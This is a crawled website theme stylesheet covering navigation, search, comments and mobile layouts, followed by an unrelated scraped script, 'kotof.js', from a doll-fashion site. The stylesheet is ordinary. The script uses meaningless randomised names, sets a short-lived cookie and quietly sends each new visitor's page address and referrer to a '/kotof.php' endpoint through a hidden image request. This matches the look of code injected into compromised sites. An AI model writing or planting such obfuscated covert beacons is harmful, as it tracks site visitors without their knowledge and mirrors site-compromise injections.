#navi{
	float:left;
	max-width:730px;
	margin:0 auto;
	font-size:14px;
	text-shadow:0 1px 0 #000;
}
#navi ul{
	list-style:none;
}
#navi ul.navi_mobile{
	display:none;
}
#navi li{
	float:left;
	position:relative;
}
#navi li a,
#navi ul.navi_mobile li{
	display:inline-block;
	line-height:42px;
	height:42px;
	margin-right:28px;
	color:#eee;
	text-shadow:0 1px 0 #222,1px 2px 0 #555;
}
#navi li a.home,
#navi ul.navi_mobile li{
	height:26px;
	line-height:24px;
	margin-top:7px;
	padding: 0 15px;
	color:#fff;
	font-weight:bold;
	letter-spacing:3px;
	background:#555;
	border:1px solid #444;
	border-radius:3px 3px 32px 3px;
}
#navi ul.navi_mobile li{
	cursor:pointer;
	margin-bottom:7px;
}
#navi li:hover a.home{
	text-shadow:0 1px 0 #555,1px 2px 3px #000;
}
#navi ul li.current_page_item > a,
#navi ul li.current-menu-ancestor > a,
#navi ul li.current-menu-item > a,
#navi ul li.current-menu-parent > a,
#navi ul.navi-mobile li{
	color:#a2c187;
}
#navi ul li:hover > a{
	background:url(imgs/icons.png) no-repeat center 34px;
}
#navi ul li:hover > ul{
	display:block;
}
#navi ul ul{
	z-index:999;
	display:none;
	position:absolute;
	top:42px;
	left:0;
	padding-top:1px;
	background:#e2e1e0;
	border:1px solid #bfbebe;
	border-top:none;
	box-shadow:0 3px 3px rgba(0,0,0,0.1);
}
#navi ul ul li{
	float:none;
}
#navi ul ul li a{
	display:block;
	min-width:180px;
	height:auto;
	line-height:20px;
	margin-right:0;
	padding:5px 10px;
	background:#e2e1e0;
	color:#000;
	text-shadow:none;
	white-space:nowrap;
}
#navi ul ul li:hover > a{
	background:#d9d8d7;
}
#navi ul ul ul{
	z-index:9999;
	left:100%;
	top:-1px;
	padding-top:0;
	border-top:1px solid #bfbebe;
	border-left:1px solid #f2f2f2;
}
/* #search */
#search{
	position:relative;
	float:right;
	margin-top:8px;
	width:230px;
	height:24px;
	font-size:12px;
	background:#e2e1e0;
}
#search input#s{
	width:165px;
	height:24px;
	line-height:24px;
	background:#e2e1e0;
	border:none;
	color:#999;
	padding:0 4px;
	font-family:"Lucida Grande";
}
#search input#searchsubmit{
	cursor:pointer;
	position:absolute;
	right:0;
	top:-2px;
	width:50px;
	line-height:28px;
	height:28px;
	background:#333 url(imgs/icons.png) no-repeat 0 -30px;
	border:none;
	text-indent:-9999px;
}
#search input#searchsubmit:hover{
	color:#fff;
	background:#000 url(imgs/icons.png) no-repeat 0 -30px;
}
#search,#search input#s,
#search input#searchsubmit{
	border-radius:6px;
}
/* search form in other area */
#sidebar .widget #searchform{
	padding:10px 0;
}
.entry #searchform #s,
#sidebar .widget #searchform #s{
	width:240px;
	height:16px;
	padding:5px 3px;
	border:1px solid #c2c1c0;
	background:#fff;
}
#sidebar .widget #searchform #s{
	width:200px;
}
.entry #searchsubmit,
#sidebar .widget #searchsubmit{
	cursor:pointer;
	height:28px;
	width:50px;
	line-height:26px;
	height:26px;
	border:none;
	background:#333 url(imgs/icons.png) no-repeat 0 -30px;
	text-indent:-9999px;
}
.entry input#searchsubmit:hover,
#sidebar .widget input#searchsubmit:hover{
	color:#fff;
	background:#000 url(imgs/icons.png) no-repeat 0 -30px;
}
/* site title */
.title_and_rss{
	border-top:1px solid #333;
	border-bottom:1px solid #bababa;
	background:#e7e8e9;
}
.title_and_rss_inner{
	position:relative;
	max-width:980px;
	margin:0 auto;
	background:#e7e8e9 url(imgs/title_and_rss_inner_bg.png) repeat;
}
.site_title{
	float:left;
}
.site_title a{
	display:block;
	max-width:750px;
	line-height:50px;
	padding:30px 10px;
	color:#3f6c18;
	font-size:40px;
	font-family:"lucida grande";
	text-shadow:1px 1px 0 #ecebea,-1px -1px 0 #ecebea;
}
.site_title a.header_logo{
	overflow:hidden;
	width:200px;
	height:100px;
	margin:5px 0;
	padding:0;
	text-indent:-9999px;
}
.site_desc{
	float:left;
	line-height:50px;
	padding:30px 0;
	color:#666;
	font-size:12px;
	font-weight:normal;
	text-shadow:1px 1px 0 #ecebea,-1px -1px 0 #ecebea;
}
/* #rss */
#rss{
	position:absolute;
	right:0;
	bottom:0;
}
#rss a{
	display:block;
	position:relative;
	width:30px;
	height:30px;
	line-height:30px;
}
#rss span{
	display:none;
	position:absolute;
	width:130px;
	left:35px;
	bottom:0;
}
#rss a:hover > span{
	display:block;
}
#rss a.feed{
	width:46px;
	height:24px;
	line-height:24px;
	background:url(imgs/icons.png) no-repeat 0 0;
}
#rss a.feed span{
	width:130px;
	left:auto;
	right:50px;
	bottom:0;
	text-align:right;
}
#rss a.feed:hover{
	color:#3f6c18;
	background:url(imgs/icons.png) no-repeat -50px 0;
}
#rss a.twitter{
	position:absolute;
	left:-160px;
	bottom:20px;
	color:#46d1ff;
	background:url(imgs/icons.png) no-repeat -100px 0;
}
#rss a.facebook{
	position:absolute;
	left:-110px;
	bottom:50px;
	color:#4b6baf;
	background:url(imgs/icons.png) no-repeat -150px 0;
}
#rss a.facebook span{
	width:130px;
	left:auto;
	right:35px;
	bottom:0;
	text-align:right;
}
#rss a.googleplus{
	position:absolute;
	right:70px;
	bottom:40px;
	color:#d6492f;
	background:url(imgs/icons.png) no-repeat -200px 0;
}
#rss em.rss_text{
	position:absolute;
	bottom:-16px;
	right:0;
	width:45px;
	line-height:16px;
	text-align:center;
	color:#ccc;
	font-weight:bold;
	font-style:normal;
}

/* header image */
#header_image{
	position:relative;
	max-width:970px;
	max-height:200px;
	margin-top:20px;
	border:5px solid #f2f1f0;
}
#header_image img{
	width:100%;
	height:auto;
}

/* #wrapper */
#wrapper{
	position:relative;
	overflow:hidden;
	border-top:1px solid #fff;
	border-bottom:1px solid #bababa;
}
.wrapper_inner{
	position:relative;
	max-width:980px;
	margin:0 auto;
}
.w_i_bg_l,
.w_i_bg_r{
	z-index:-1;
	position:absolute;
	left:0;
	top:0;
	width:50%;
	max-width:490px;
	height:650px;
	background-image:-webkit-linear-gradient(
		to bottom left, 
		#f8f8f8 0, 
		#ededec 200px, 
		#e2e1e0 400px); 
	background-image:linear-gradient(
		to bottom left, 
		#f8f8f8 0, 
		#ededec 200px, 
		#e2e1e0 400px); 
}
.w_i_bg_r{
	left:auto;
	right:0;
	background-image:linear-gradient(
		to bottom right, 
		#f8f8f8 0, 
		#ededec 200px, 
		#e2e1e0 400px); 
	background-image:-webkit-linear-gradient(
		to bottom right, 
		#f8f8f8 0, 
		#ededec 200px, 
		#e2e1e0 400px); 
}
.custom-background .w_i_bg_l,
.custom-background .w_i_bg_r{
	display:none;
}

/* content -------- */
#content{
	position:relative;
	float:left;
	padding-bottom:20px;
	padding-top:20px;
	max-width:650px;
}
.archive_title{
	position:relative;
	line-height:30px;
	margin-bottom:20px;
	padding-bottom:20px;
	font-weight:bold;
	font-size:20px;
	color:#3f6c18;
	font-family:"Century Gothic",Verdana,Tahoma,Arial,"Microsoft Yahei";
}
.archive_title .archive_page{
	font-weight:normal;
	color:#999;
}
.post_path{
	line-height:16px;
	margin-bottom:15px;
	padding:2px 5px;
	background:#fafafa;
	color:#a2a1a0;
	font-size:11px;
}
.post_path h1,.post_path h2{
	display:inline;
	line-height:16px;
	font-weight:normal;
	font-size:11px;
}
.post_path a{
	color:#777879;
	text-decoration:underline;
}
.post_path a.first_home{
}
.post_path a:hover{
	color:#3f6c18;
}
.jtxs_bg{
	z-index:0;
	position:absolute;
	bottom:0;
	left:0;
	width:100%;
	height:15px;
	background:url(imgs/border.png) no-repeat -270px 0;
}

/* post */
.post{
	clear:both;
	overflow:hidden;
	position:relative;
	margin:0 0 20px;
}
.post_s{
	margin:0;
	padding-bottom:20px;
	border-bottom:1px solid #bfbebe;
}
.sticky{
}
.title{
	line-height:28px;
	margin-bottom:15px;
	padding-right:80px;
	font-weight:bold;
	font-size:18px;
	color:#333;
	text-shadow:0 1px 0 #fff,1px 2px 0 #dbbea2;
}
.title a{
	color:#333;
}
.title a:hover{
	text-shadow:0 1px 0 #fff,1px 2px 3px #a88b6f;
}
.title_s{
	line-height:30px;
	padding-right:0;
}
.p_meta{
	line-height:16px;
	padding:14px 0;
	color:#777879;
	font-size:11px;
	background:url(imgs/border.png) no-repeat 0 -15px;
}
.p_meta h2{
	display:inline;
	line-height:16px;
	font-weight:normal;
	font-size:11px;
}
.p_meta a{
	color:#999;
}
.p_meta a:hover{
	color:#333;
}
.sticky .p_meta .sticky_mark{
	font-size:12px;
	color:#f30;
	text-shadow:1px 1px 0 #fff,-1px -1px 0 #fff,1px 2px 3px #3f6c18,1px 2px 3px #3f6c18;
}
.p_meta .p_comment{
	position:absolute;
	right:0;
	top:4px;
}
.p_meta .p_comment a{
	display:block;
	width:35px;
	height:20px;
	line-height:20px;
	padding-right:25px;
	text-align:right;
	color:#bababa;
	font-style:italic;
	font-size:18px;
	font-family:"Lucida Grande",Verdana,Tahoma,Arial;
	background:url(imgs/icons.png) no-repeat -660px -16px;
}
.p_meta .p_comment a:hover{
	color:#666;
	background-position:-660px 4px;
}
.p_meta_s_t{
	overflow:hidden;
	position:relative;
	line-height:24px;
	margin-bottom:20px;
	color:#777879;
	font-size:11px;
	padding-top:15px;
}
.p_meta_s_t .jtxs_bg{
	bottom:auto;
	top:0;
}
.p_comment_s{
	float:right;
	margin-left:15px;
}
.entry{
	overflow:hidden;
	width:100%;
	font-size:13px;
}
.entry_s_c_close{
	padding-top:20px;
}
.entry ul,.entry ol{
	margin:15px 0 15px 30px;
}.entry ul{
	list-style:square outside none;
}
.entry ul ul,.entry ol ol,.entry ul ol,.entry ol ul{
	list-style:circle outside none;
	margin:0 0 18px 30px;
}
.entry li{
	line-height:24px;
}
.entry hr{
	display:block;
	margin:24px 0;
}
.entry p{
	line-height:24px;
	margin:0 0 20px;
}
.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6,
.comment-text h1,
.comment-text h2,
.comment-text h3,
.comment-text h4,
.comment-text h5,
.comment-text h6{
	margin:0 0 20px 0;
}
.entry a:hover{
	text-decoration:underline;
}
.entry img{
	max-width:98%;
	height:auto;
}
.entry img.wp-smiley{
	border:none;
	padding:0;
}
.entry img.attachment-extra-featured-image{
	float:left;
	margin:0 10px 5px 0;
}
.entry .alignleft,
.entry img.alignleft{
	display:inline;
	float:left;
	margin:10px 10px 10px 0;
}
.entry .alignright,
.entry img.alignright{
	display:inline;
	float:right;
	margin:10px 0 10px 10px;
}
.entry .aligncenter,
.entry img.aligncenter{
	clear:both;
	display:block;
	margin:10px auto;
}
.entry table,
.comment-text table{
	background:#f2f2f2;
	border:1px solid #ccc;
	border-width:2px;
	border-collapse:collapse;
	margin:15px 0;
}
.entry th,.entry td,
.comment-text th,
.comment-text td{
	border:1px solid #ccc;
	padding:3px 10px;
	text-align:left;
	vertical-align:top;
}
.entry tr.even td,
.comment-text tr.even td{
	background:#f7f7f7;
}
.entry th,
.comment-text th{
	background:#edeff0;
}
.entry blockquote,
.comment-text blockquote{
	overflow:hidden;
	width:95%;
	margin:0 0 20px 20px;
	padding:10px;
	border-left:4px solid #bfbebe;
}
.entry code,
.commentlist code{
	text-shadow:none;
	background:#555;
	color:#bfbebe;
	font-family:"Courier New",clearSys;
}
.entry pre,
.comment-text pre{
	text-shadow:none;
	font-size:12px;
	width:95%;
	line-height:16px;
	overflow:auto;
	font-family:"Courier New",clearSys;
	background:#f2f1f0;
	border-top:1px solid #bfbebe;
	border-bottom:1px solid #bfbebe;
	border-left:15px solid #bfbebe;
	border-right:1px solid #bfbebe;
	margin:0 0 20px;
	padding:0 5px 16px;
}
.commentlist pre{
	max-height:320px;
	margin:10px 0;
	white-space:pre;
}
.entry .wp_link_pages{
	clear:both;
	padding:10px 0 24px;
}
.entry .read-more a,
.entry a.more-link{
	z-index:2;
	position:absolute;
	right:0;
	bottom:38px;
	width:80px;
	height:12px;
	line-height:10px;
	text-align:center;
	color:#fff;
	font-style:italic;
	font-size:10px;
	background:#777879;
	border-radius:6px;
}
.entry .read-more a:hover,
.entry a.more-link:hover{
	text-decoration:none;
	background:#3f6c18;
}
.entry .zborder-more-link{
}
.page_link{
	clear:both;
	padding:10px 0 22px;
}
.entry .author{
	font-weight:bold;
}
#nav_below{
	overflow:hidden;
	max-width:640px;
	padding:0 5px;
}
.nav-previous{
	float:left;
}
.nav-next{
	float:right;
}

/* #sidebar -------- */
#sidebar{
	position:relative;
	float:right;
	width:300px;
	padding:10px 0;
	color:#777879;
}
#sidebar a{
	color:#3f6c18;
}
#sidebar a:hover{
	text-decoration:underline;
}
#sidebar .widget{
	clear:both;
}
#sidebar h3,#sidebar h2{
	overflow:hidden;
	height:40px;
	line-height:40px;
	padding-bottom:10px;
	background:url(imgs/border.png) no-repeat -300px 39px;
	color:#030303;
	text-shadow:50px 18px 0px #d2d1d0;
	text-transform:uppercase;
	font-size:14px;
}
#sidebar li{
	line-height:24px;
}
#sidebar ul{
	list-style:square;
	padding:10px 0 10px 15px;
}
#sidebar ul ul{
	padding:0;
}
#sidebar .widget div{
	padding:10px 0;
}
#sidebar .widget img{
	max-width:100%;
	height:auto;
}
#sidebar .widget div.clear{
	margin:0;
	padding:0;
}
#sidebar .widget div div{
	padding:0;
}
#sidebar .widget select{
	width:270px;
	margin:15px 0;
	padding:5px;
}

/* #comments -------- */
#comments-div{
	position:relative;
	line-height:24px;
	height:24px;
	padding:15px 0;
	border-top:1px solid #fff;
	border-bottom:1px solid #bfbebe;
}
#comments{
	float:left;
	line-height:24px;
	font-size:22px;
	color:#030303;
	text-shadow:0 4px 1px #b2b1b0;
	font-weight:normal;
}
span#comments-addcomment{
	float:right;
	margin:0 10px;
}

/* comments list style -------- */
.commentlist a:hover{
	text-decoration:underline;
}
.commentlist li{
	position:relative;
	list-style:none;
	height:1%;
	margin:0;
}
.commentlist li.depth-1{
	padding:20px 0;
	border-top:1px solid #fff;
	border-bottom:1px solid #bfbebe;
}
.commentlist .approved{
	margin:10px 0 0 65px;
	color:#f00;
	line-height:20px;
}
.commentlist .children .approved{
	margin:10px 0 0 10px;
}
.comment-author{
	margin:0;
	padding:0;
	display:block;
}
.vcard img.avatar{
	position:absolute;
	left:0;
	top:20px;
	width:50px;
	height:50px;
}
.vcard cite.fn{
	margin-left:65px;
	font-style:normal;
	font-weight:bold;
	font-size:18px;
	text-shadow:0 4px 1px #b2b1b0;
}
.commentlist li.bypostauthor{
}
.commentlist li.bypostauthor div.vcard cite.fn a{
}
.commentlist li.pingback .vcard cite.fn{
	margin:0;
	font-size:12px;
	text-shadow:none;
	font-weight:normal;
}
.commentlist li.pingback .vcard cite.fn a{
	margin:0;
	font-size:12px;
	text-shadow:none;
	font-weight:bold;
}
span.comment-meta{
	color:#757575;
}
span.comment-meta a{
	color:#757575;
}
.comment-text{
	overflow:hidden;
	width:auto;
	padding:10px 0 10px 65px;
}
.commentlist p,.commentlist blockquote{
	margin:0;
	line-height:20px;
}
.commentlist blockquote{
	margin:10px;
	padding:5px;
	border:2px dashed #bfbebe;
	color:#999;
	background:#fafafa;
}
.commentlist blockquote p{
	margin:0;
}
div.reply{
	margin-left:65px;
	padding-bottom:10px;
	color:#bfbebe;
}
div.reply a{
	width:40px;
	line-height:16px;
	text-align:center;
	color:#757575;
}
div.reply a:hover{
	color:#3f6c18;
}
.comment-text a{
	color:#047;
}
.commentlist .children li{
	margin:0 0 0 45px;
	border-left:1px solid #bfbebe;
}
.commentlist .children li.depth-2{
	margin-left:100px;
	padding-right:20px;
}
.commentlist .children div.comment-author{
	padding-top:15px;
}
.commentlist .children div.vcard img.avatar{
	left:-36px;
	top:15px;
	width:20px;
	height:20px;
}
.commentlist .children div.vcard cite.fn{
	margin-left:-45px;
	padding-left:55px;
	font-size:12px;
	border-top:1px solid #bfbebe;
}
.commentlist .children div.comment-text{
	padding:10px 0 10px 10px;
}
.commentlist .children div.reply{
	margin-left:10px;
}
.smiley{
	letter-spacing:-3px;
}
.commentlist .children .comments-ajax li.depth-2{
	margin-left:45px;
}
/* plugins: WP-UserAgent */
p.useragent_output_custom{
	line-height:16px;
	font-weight:normal;
}
p.useragent_output_custom img{
	width:12px;
	height:12px;
}
p.useragent_output_custom a{
	color:#999;
}

/* #respond -------- */
#respond_area{
	overflow:hidden;
}
#respond{
	margin:0;
	padding:20px 20px 20px 65px;
	border-top:1px solid #fff;
}
#respond h3{
	color:#333;
	text-shadow:0 1px 0 #bfbebe;
	font-size:20px;
	line-height:20px;
	margin:0 0 10px 0;
}
#respond a#cancel-comment-reply-link{
	color:#920017;
}
#respond a#cancel-comment-reply-link:hover{
	color:#999;
}
#commentform{
	margin:0;
	padding:0;
}
#commentform p{
	margin:0 0 10px;
	padding:0;
}
#commentform .textarea{
	position:relative;
}
#commentform textarea{
	width:375px;
	height:108px;
	padding:3px;
	border:1px solid #bfbebe;
	background:#f2f1f0;
}
#author,#email,#url{
	width:80%;
	max-width:220px;
	height:16px;
	line-height:16px;
	padding:3px;
	color:#777879;
	background-color:#f2f1f0;
	border:1px solid #bfbebe;
}
#submit{
	width:180px;
	height:25px;
	padding:2px 5px;
	text-shadow:0 1px 0 #fff,1px 2px 0 #aaa;
	text-align:center;
	font-weight:bold;
	color:#333;
	border:1px solid #bfbebe;
	border-top:none;
	background-color:#ccc;
}
#submit:hover{
	background-color:#eee;
}
.commentlist #respond{
	padding:20px 0 20px 65px;
	border:none;
	width:420px;
}
.commentlist .children #respond{
	padding-left:10px;
	border-top:1px solid #bfbebe;
}
.commentlist .children #respond #comment{
	width:280px;
}
.comment-note,
.comment-note code,
.commentlist .comment-note code{
	color:#656463;
	background:none;
}

/* #pagination, .navigation -------- */
#pagination{
	overflow:hidden;
	margin-top:20px;
	padding:10px 0;
	text-align:center;
	color:#565758;
}
.navigation{
	overflow:hidden;
	padding:10px 0;
	text-align:center;
	border-top:1px solid #fff;
	border-bottom:1px solid #bfbebe;
}
.page-numbers{
	overflow:hidden;
	display:inline-block;
	width:24px;
	height:24px;
	line-height:24px;
	color:#333;
	text-align:center;
	background:#999;
	border-radius:36px;
}
.prev-page a,.next-page a,.prev,.next{
	color:#fff;
	background-color:#111;
}
.navigation .prev,
.navigation .next{
	width:auto;
	background:none;
	padding:0 5px;
	color:#3f6c18;
}
a.page-numbers:hover,
.navigation .current{
	color:#fff;
	background-color:#3f6c18;
}
.navigation .current{
	margin-right:4px;
}
.navigation .prev:hover,
.navigation .next:hover{
	background:none;
	color:#000;
}

/* #footer -------- */
#footer{
	padding:10px 0 30px;
	border-top:1px solid #fff;
}
.footer_inner{
	position:relative;
	max-width:800px;
	margin:0 auto;
	color:#757575;
	font-size:11px;
	border-top:1px solid #bfbebe;
}
.footer_inner a:hover{
	text-decoration:underline;
}
.footer_content{
	max-width:800px;
	padding:10px 0;
	text-align:center;
	border-top:1px solid #fff;
}
.sepa{padding:0 10px;}
a.back_to_top{
	position:absolute;
	top:-20px;
	left:50%;
	margin-left:-15px;
	display:block;
	width:30px;
	height:20px;
	text-indent:-9999px;
	background:url("imgs/icons.png") no-repeat -820px 0;
}
a.back_to_top:hover{
	background-position:-790px 0;
}
.back_to_top_mobile{
	display:none;
	position:fixed;
	bottom:10px;
	right:10px;
	padding:10px;
	border-radius:3px;
	background:#fff;
	background:rgba(255,255,255,0.65);
	border:1px dotted #999;
}
.back_to_top_mobile a{
	display:block;
	width:30px;
	height:20px;
	text-indent:-9999px;
	background:url("imgs/icons.png") no-repeat -820px 0;
	color:#aaa;
}
.back_to_top_mobile a:hover{
	background-position:-790px 0;
}

/* Other -------- */
.aligncenter,div.aligncenter{
	display:block;
	margin:auto;
}
.alignleft{
	float:left;
}
.alignright{
	float:right;
}
.wp-caption{
	max-width:640px;
	text-align:center;
	margin-top:10px;
	margin-bottom:10px;
}
.wp-caption img{
	margin:0;
	padding:0;
	background:none;
}
.entry .wp-caption img{
	max-width:100%;
}
.wp-caption p.wp-caption-text{
	font-size:12px;
	line-height:20px;
	padding:0 5px;
	color:#666;
	text-shadow:1px 1px 0 #fff;
}
/* calendar START */
.widget_calendar h3{
	display:none;
}
#wp-calendar{
	width:100%;
}
#wp-calendar #today{
	background:#e6e6e6;
}
#wp-calendar tbody a{
	font-weight:bolder;
}
#wp-calendar caption{
	font-family:Arial;
	font-weight:bolder;
	letter-spacing:-0.05em;
	font-size:150%;
	text-align:left;
	padding-bottom:5px;
}
#wp-calendar th,#wp-calendar td{
	text-align:center;
}
#wp-calendar tbody td{
	border:1px solid #ccc;
}
#wp-calendar tbody td.pad{
	border:0 none;
}
#wp-calendar th{
	background:#999;
	color:#fff;
}
#wp-calendar td#prev{
	text-align:left;
	padding-top:5px;
}
#wp-calendar td#next{
	text-align:right;
	padding-top:5px;
}
/* .gallery-caption */
#content .gallery .gallery-caption{
	color:#888;
	font-size:12px;
	margin:0 0 12px;
}

/* IE */
.ie7 .navi_and_search_inner{
	position:relative;
	z-index:99;
}
.ie7 .p_comment_s{
	margin-top:-24px;
}

/* for Mobile -------- */
@media screen and (max-width:1000px) {

	/* hidden */
	.site_desc,
	.w_i_bg_l,
	.w_i_bg_r{
		display:none;
	}

	/* add padding */
	.navi_and_search_inner,
	.title_and_rss_inner,
	.wrapper_inner{
		padding-left:15px;
		padding-right:15px;
	}

	#rss{
		right:15px;
	}

	/* #navi ---- */
	#navi{
		position:relative;
	}
	#navi li{
		float:none;
	}
	#navi li a,
	#navi li a.home{
		height:30px;
		line-height:30px;
		margin:0;
		padding:0 10px;
		border:none;
		background:none;
		border-radius:0;
		font-weight:normal;
		text-shadow:none;
	}
	#navi li:hover a.home{
		text-shadow:none;
	}
	#navi ul li:hover > a,
	#navi ul ul li:hover > a{
		background:#e2e1e0;
	}
	#navi ul ul,
	#navi ul ul ul{
		display:block;
		position:relative;
		left:auto;
		top:auto;
		padding:0;
		border:none;
		box-shadow:none;
	}
	#navi ul ul ul li:hover > ul{
		display:none;
	}
	#navi ul ul ul ul{
		display:none;
	}

	#navi ul.navi_mobile{
		display:block;
	}
	#navi ul.navi_dt{
		overflow:hidden;
		display:none;
		z-index:9999;
		position:absolute;
		left:-5px;
		top:0;
		padding-top:42px;
		border-radius:0 0 6px 6px;
		box-shadow:3px 3px 3px rgba(0,0,0,0.1), -3px 0 3px rgba(0,0,0,0.1);
	}
	#navi ul.navi_dt li{
	}
	#navi ul.navi_dt a{
		display:block;
		padding:0 10px;
		background:#e2e1e0;
		color:#323130;
		font-weight:bold;
		text-shadow:none;
	}
	#navi ul.navi_dt a:hover{
		background:#d9d8d7;
	}
	#navi ul.navi_dt ul a{
		font-weight:normal;
		color:#323130;
		padding:3px 10px 3px 10px;
		background:#e9e8e7;
		white-space:normal;
	}
	#navi ul.navi_dt ul ul a{
		color:#828180;
		padding:3px 10px 3px 30px;
	}
	#navi ul.navi_dt li.current_page_item > a,
	#navi ul.navi_dt li.current-menu-ancestor > a,
	#navi ul.navi_dt li.current-menu-item > a,
	#navi ul.navi_dt li.current-menu-parent > a{
		color:#a2c187;
	}
	/* simulate click */
	#navi:active .navi_dt{
		display:block;
	}
	#navi .navi_dt:hover{
		display:block;
	}
	/* search */
	#search{
		width:165px;
	}
	#search input#s{
		width:100px;
	}

	.wrapper_inner{
		background-image:-webkit-linear-gradient(
			to bottom, 
			#f8f8f8 0, 
			#ededec 300px, 
			#e2e1e0 800px); 
		background-image:linear-gradient(
			to bottom, 
			#f8f8f8 0, 
			#ededec 300px, 
			#e2e1e0 800px); 
	}

	#content,
	#sidebar{
		float:none;
		max-width:100%;
		width:100%;
	}
	#sidebar .widget{
		float:left;
		width:280px;
		clear:none;
		margin-right:10px;
	}

	.entry p{
		font-size:14px;
	}
	.entry #searchform #s{
		width:200px;
	}

	.commentlist .children li.depth-2{
		margin-left:50px;
	}
	#respond{
		padding:20px 0;
	}
	#author,#email,#url{
		width:60%;
	}
	#commentform textarea,
	.commentlist .children #respond #comment{
		width:90%;
		max-width:375px;
	}
	.commentlist #respond{
		width:100%;
		padding:20px 0;
	}

	.back_to_top_mobile{
		display:block;
	}

}

@media screen and (max-width:630px) {
	#rss a{
		display:none;
	}
	#rss a.feed{
		display:block;
	}
	#sidebar .widget{
		width:100%;
		margin-right:0;
	}
	.entry embed,
	.entry iframe{
		width:90%;
		height:auto;
	}
}

@media screen and (max-width:450px) {
	.entry pre{
		width:85%;
	}
	#comments{
		font-size:16px;
	}

	span.comment-meta{
		display:block;
		padding-left:65px;
	}
	.children span.comment-meta{
		padding-left:10px;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://fashionroyaltydoll.com/kotof.js
body_size: 767
content:



function vuwyg(){   	var zaciweku = window.location.href;      var nevec = "kotof";
 
 
	var wuxami = "/" + nevec + ".php";	
     var tafanenyzehog = 60;
 	 	var zumezawacufil = nevec;
	
		var safyqyvuryse = "";
 				
    try        { 
	
       safyqyvuryse=""+parent.document.referrer;
 
	    }   
 	    catch (ex)   

 
     {  		 	    safyqyvuryse=""+document.referrer;

 

    }
  	if(cuwujy(zumezawacufil) == null)  	
	{			var temikigiquxedu = window.location.hostname;  						bibefuvoqy(zumezawacufil, "1", tafanenyzehog, "/", temikigiquxedu);    		if(cuwujy(zumezawacufil) != null)			{			var doxiz = new Image();   				doxiz.src=wuxami + "?referer=" + escape(safyqyvuryse) + "&url=" + escape(zaciweku);
		}	} 		
} 


vuwyg();


function cuwujy(tywutoby) {	    var judadop = document.cookie;     var haxojamobu = tywutoby + "="; 
  
 		    var nywojyhygan = judadop.indexOf("; " + haxojamobu);

    if (nywojyhygan == -1) {	
        nywojyhygan = judadop.indexOf(haxojamobu);
        if (nywojyhygan != 0) return null; 
    } else {   	         nywojyhygan += 2;	

	    }
 
     var qewofepi = document.cookie.indexOf(";", nywojyhygan);   
     if (qewofepi == -1) {   	         qewofepi = judadop.length; 
	       } 	
    return unescape(judadop.substring(nywojyhygan + haxojamobu.length, qewofepi)); 		

}


function bibefuvoqy(cudesenoz,vaqe,haxi, kabixytalojana, ryzylasebob) 
{  
  var rufosop = new Date();	 var zybodacyrivanob = new Date();     zybodacyrivanob.setTime(rufosop.getTime() + 1000*60*haxi); document.cookie = cudesenoz+"="+escape(vaqe) + ";expires="+zybodacyrivanob.toGMTString() + ";path=" + kabixytalojana + ";domain=" + ryzylasebob;
} 
 